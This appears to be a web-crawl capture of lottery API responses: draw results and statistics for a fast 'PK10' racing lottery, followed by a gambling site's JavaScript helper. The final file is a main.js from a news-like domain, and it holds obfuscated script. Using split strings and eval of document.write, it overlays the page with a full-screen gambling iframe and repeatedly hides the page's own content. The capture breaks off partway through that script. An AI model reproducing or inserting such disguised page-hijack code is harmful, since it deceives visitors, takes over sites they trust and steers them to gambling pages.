01:53:03","preDrawIssue":33882795,"preDrawCode":"02,05,06,01,07,10,03,09,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:51:48","preDrawIssue":33882794,"preDrawCode":"09,01,02,04,06,05,03,08,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:50:33","preDrawIssue":33882793,"preDrawCode":"08,10,02,05,03,09,07,01,04,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:49:18","preDrawIssue":33882792,"preDrawCode":"06,10,02,09,05,07,04,01,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:48:03","preDrawIssue":33882791,"preDrawCode":"06,07,02,10,03,04,01,08,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:46:48","preDrawIssue":33882790,"preDrawCode":"01,02,07,04,06,05,03,08,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:45:33","preDrawIssue":33882789,"preDrawCode":"09,05,01,06,04,03,10,02,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:44:18","preDrawIssue":33882788,"preDrawCode":"01,08,10,05,03,06,02,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:43:03","preDrawIssue":33882787,"preDrawCode":"08,03,06,02,10,01,04,05,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:41:48","preDrawIssue":33882786,"preDrawCode":"07,01,03,08,04,09,10,02,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:40:33","preDrawIssue":33882785,"preDrawCode":"08,04,02,10,09,07,03,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:39:18","preDrawIssue":33882784,"preDrawCode":"03,10,09,02,01,05,07,08,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:38:03","preDrawIssue":33882783,"preDrawCode":"01,04,02,03,09,05,10,06,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:36:48","preDrawIssue":33882782,"preDrawCode":"06,09,07,10,02,05,03,01,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:35:33","preDrawIssue":33882781,"preDrawCode":"05,03,10,06,07,04,08,01,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:34:18","preDrawIssue":33882780,"preDrawCode":"08,03,10,02,06,05,01,04,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:33:03","preDrawIssue":33882779,"preDrawCode":"10,06,07,05,09,02,08,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:31:48","preDrawIssue":33882778,"preDrawCode":"04,06,08,05,09,07,02,10,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:30:33","preDrawIssue":33882777,"preDrawCode":"10,04,09,08,06,07,05,03,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:29:18","preDrawIssue":33882776,"preDrawCode":"02,01,07,03,09,08,10,05,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:28:03","preDrawIssue":33882775,"preDrawCode":"09,01,08,07,02,03,10,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:26:48","preDrawIssue":33882774,"preDrawCode":"08,07,01,05,06,04,02,10,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:25:33","preDrawIssue":33882773,"preDrawCode":"02,10,03,09,07,04,06,01,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:24:18","preDrawIssue":33882772,"preDrawCode":"07,01,02,08,10,06,09,04,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:23:03","preDrawIssue":33882771,"preDrawCode":"09,03,06,10,05,04,08,02,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:21:48","preDrawIssue":33882770,"preDrawCode":"08,04,03,01,02,09,07,10,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:20:33","preDrawIssue":33882769,"preDrawCode":"10,07,05,09,08,02,04,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:19:18","preDrawIssue":33882768,"preDrawCode":"05,03,08,06,07,04,02,09,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:18:03","preDrawIssue":33882767,"preDrawCode":"03,07,05,01,02,08,06,09,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:16:48","preDrawIssue":33882766,"preDrawCode":"02,01,05,08,09,03,10,04,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:15:33","preDrawIssue":33882765,"preDrawCode":"04,10,01,08,06,03,02,09,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:14:18","preDrawIssue":33882764,"preDrawCode":"06,04,09,05,07,08,01,02,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:13:03","preDrawIssue":33882763,"preDrawCode":"04,07,09,10,01,08,06,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:11:48","preDrawIssue":33882762,"preDrawCode":"06,05,09,08,07,02,04,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:10:33","preDrawIssue":33882761,"preDrawCode":"01,04,10,09,06,03,07,08,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:09:18","preDrawIssue":33882760,"preDrawCode":"05,04,02,10,08,03,01,07,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:08:03","preDrawIssue":33882759,"preDrawCode":"04,02,03,06,01,08,10,07,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:06:48","preDrawIssue":33882758,"preDrawCode":"09,07,01,02,06,05,08,03,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:05:33","preDrawIssue":33882757,"preDrawCode":"06,02,04,03,08,09,05,07,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:04:18","preDrawIssue":33882756,"preDrawCode":"09,08,01,06,04,02,07,10,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:03:03","preDrawIssue":33882755,"preDrawCode":"07,04,01,03,05,10,02,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:01:48","preDrawIssue":33882754,"preDrawCode":"08,02,06,07,10,04,03,05,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:00:33","preDrawIssue":33882753,"preDrawCode":"01,09,07,05,02,10,03,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:59:18","preDrawIssue":33882752,"preDrawCode":"09,02,06,04,08,05,01,03,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:58:03","preDrawIssue":33882751,"preDrawCode":"07,10,04,01,09,02,05,03,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:56:48","preDrawIssue":33882750,"preDrawCode":"09,08,10,05,03,06,01,04,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:55:33","preDrawIssue":33882749,"preDrawCode":"09,02,03,07,01,08,05,06,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:54:18","preDrawIssue":33882748,"preDrawCode":"02,01,08,06,09,03,07,05,10,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:53:03","preDrawIssue":33882747,"preDrawCode":"10,05,07,08,03,04,06,01,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:51:48","preDrawIssue":33882746,"preDrawCode":"06,03,05,01,02,08,10,04,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:50:33","preDrawIssue":33882745,"preDrawCode":"03,10,09,07,02,08,01,04,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:49:18","preDrawIssue":33882744,"preDrawCode":"10,07,02,01,03,06,05,08,09,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:48:03","preDrawIssue":33882743,"preDrawCode":"05,10,07,02,08,01,04,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:46:48","preDrawIssue":33882742,"preDrawCode":"09,07,05,06,02,10,03,08,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:45:33","preDrawIssue":33882741,"preDrawCode":"04,03,01,10,02,09,08,06,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:44:18","preDrawIssue":33882740,"preDrawCode":"07,08,02,06,01,10,05,09,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:43:03","preDrawIssue":33882739,"preDrawCode":"01,07,09,05,02,04,10,03,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:41:48","preDrawIssue":33882738,"preDrawCode":"07,01,09,06,10,05,02,03,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:40:33","preDrawIssue":33882737,"preDrawCode":"04,08,05,07,03,01,06,10,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:39:18","preDrawIssue":33882736,"preDrawCode":"05,06,02,04,07,01,10,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:38:03","preDrawIssue":33882735,"preDrawCode":"08,04,03,06,05,01,09,07,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:36:48","preDrawIssue":33882734,"preDrawCode":"03,07,06,04,09,08,01,02,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:35:33","preDrawIssue":33882733,"preDrawCode":"07,09,05,10,04,06,08,01,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:34:18","preDrawIssue":33882732,"preDrawCode":"08,09,07,10,04,02,06,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:33:03","preDrawIssue":33882731,"preDrawCode":"01,08,03,10,05,02,09,07,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:31:48","preDrawIssue":33882730,"preDrawCode":"08,09,02,01,05,04,03,06,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:30:33","preDrawIssue":33882729,"preDrawCode":"03,08,09,07,10,02,06,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:29:18","preDrawIssue":33882728,"preDrawCode":"07,02,06,05,08,01,04,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:28:03","preDrawIssue":33882727,"preDrawCode":"06,05,07,09,03,04,02,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:26:48","preDrawIssue":33882726,"preDrawCode":"10,04,08,03,09,01,05,07,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:25:33","preDrawIssue":33882725,"preDrawCode":"06,05,02,03,10,04,08,07,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:24:18","preDrawIssue":33882724,"preDrawCode":"10,01,06,02,04,03,05,07,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:23:03","preDrawIssue":33882723,"preDrawCode":"03,07,01,06,10,08,05,09,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:21:48","preDrawIssue":33882722,"preDrawCode":"10,09,03,08,05,02,07,01,04,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:20:33","preDrawIssue":33882721,"preDrawCode":"09,03,04,08,01,10,02,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:19:18","preDrawIssue":33882720,"preDrawCode":"06,10,09,04,03,07,05,08,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:18:03","preDrawIssue":33882719,"preDrawCode":"10,08,05,07,04,03,06,09,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:16:48","preDrawIssue":33882718,"preDrawCode":"09,05,04,02,10,01,03,08,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:15:33","preDrawIssue":33882717,"preDrawCode":"03,04,08,01,09,02,06,07,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:14:18","preDrawIssue":33882716,"preDrawCode":"02,09,07,10,04,08,06,01,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:13:03","preDrawIssue":33882715,"preDrawCode":"10,06,04,07,03,01,05,08,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:11:48","preDrawIssue":33882714,"preDrawCode":"05,08,07,02,03,09,06,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:10:33","preDrawIssue":33882713,"preDrawCode":"08,04,09,03,07,02,01,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:09:18","preDrawIssue":33882712,"preDrawCode":"06,01,02,03,05,07,04,09,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:08:03","preDrawIssue":33882711,"preDrawCode":"10,08,03,04,09,06,07,01,02,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:06:48","preDrawIssue":33882710,"preDrawCode":"03,08,10,07,01,09,04,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:05:33","preDrawIssue":33882709,"preDrawCode":"05,07,04,08,01,03,02,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:04:18","preDrawIssue":33882708,"preDrawCode":"05,04,02,01,03,07,06,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:03:03","preDrawIssue":33882707,"preDrawCode":"05,01,09,08,04,06,03,07,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:01:48","preDrawIssue":33882706,"preDrawCode":"02,09,06,08,01,10,05,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:00:33","preDrawIssue":33882705,"preDrawCode":"01,07,08,06,09,03,10,04,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 390
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3718721,"preDrawCode":"10,08,05,04,07,03,06,01,09,02","drawCount":903,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 18:48:03","drawTime":"2026-01-22 18:49:18","preDrawIssue":33883607,"drawIssue":33883608,"enable":0,"firstSingleCount":457,"firstDoubleCount":446,"firstBigCount":448,"firstSmallCount":455,"secondSingleCount":459,"secondDoubleCount":444,"secondBigCount":471,"secondSmallCount":432,"thirdSingleCount":461,"thirdDoubleCount":442,"thirdBigCount":440,"thirdSmallCount":463,"fourthSingleCount":456,"fourthDoubleCount":447,"fourthBigCount":443,"fourthSmallCount":460,"fifthSingleCount":461,"fifthDoubleCount":442,"fifthBigCount":478,"fifthSmallCount":425,"sixthSingleCount":451,"sixthDoubleCount":452,"sixthBigCount":425,"sixthSmallCount":478,"seventhSingleCount":445,"seventhDoubleCount":458,"seventhBigCount":429,"seventhSmallCount":474,"eighthSingleCount":437,"eighthDoubleCount":466,"eighthBigCount":462,"eighthSmallCount":441,"ninthSingleCount":473,"ninthDoubleCount":430,"ninthBigCount":438,"ninthSmallCount":465,"tenthSingleCount":415,"tenthDoubleCount":488,"tenthBigCount":481,"tenthSmallCount":422,"sumSingleCount":506,"sumDoubleCount":397,"sumBigCount":404,"sumSmallCount":499,"firstDragonCount":420,"firstTigerCount":483,"secondDragonCount":466,"secondTigerCount":437,"thirdDragonCount":451,"thirdTigerCount":452,"fourthDragonCount":471,"fourthTigerCount":432,"fifthDragonCount":470,"fifthTigerCount":433}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 50
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":5,"state":3,"count":6},{"rank":3,"state":1,"count":5},{"rank":5,"state":5,"count":5},{"rank":6,"state":4,"count":5},{"rank":2,"state":3,"count":4},{"rank":11,"state":2,"count":4},{"rank":3,"state":4,"count":3},{"rank":7,"state":2,"count":3},{"rank":4,"state":2,"count":2},{"rank":7,"state":3,"count":2},{"rank":8,"state":1,"count":2},{"rank":8,"state":4,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/pk10/head_jisusaiche.js
body_size: 171
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.jisusaiche;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: application/javascript
request_url: http://www.usanews.cc/main.js
body_size: 551
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://ss168kj.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
